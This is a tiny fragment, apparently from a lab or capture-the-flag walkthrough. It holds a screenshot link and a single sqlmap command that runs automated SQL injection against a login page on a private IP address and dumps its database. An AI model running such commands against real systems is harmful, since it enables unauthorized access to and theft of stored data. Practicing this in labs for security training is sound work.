 sqlmap -u http://192.168.106.138/login.php -data="user=Alita&pass=pandora" --batch --dump |